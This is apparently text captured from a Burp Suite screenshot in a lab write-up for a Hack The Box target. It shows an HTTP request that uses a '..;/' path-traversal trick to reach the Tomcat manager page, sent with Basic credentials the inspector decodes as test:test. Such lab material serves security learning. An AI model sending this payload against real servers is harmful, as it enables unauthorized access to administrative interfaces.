 Request
Pretty Raw Hex
\n
1 GET /hosting/auth/signin/..;/..;/..;/manager/html HTTP/1.1
2 Host: www.webhosting.htb
3 Cookie: JSESSIONID=70C499FF6F2912FC8A302AAC18FD3DF4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Authorization: Basic dGVzdDp0ZXN0
16 Te: trailers
17 Connection: close
18
19
Response
Raw
\n
Inspector
Selection
Selected text
dGVzdDp0ZXN0
Decoded from: Base64
test:test
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers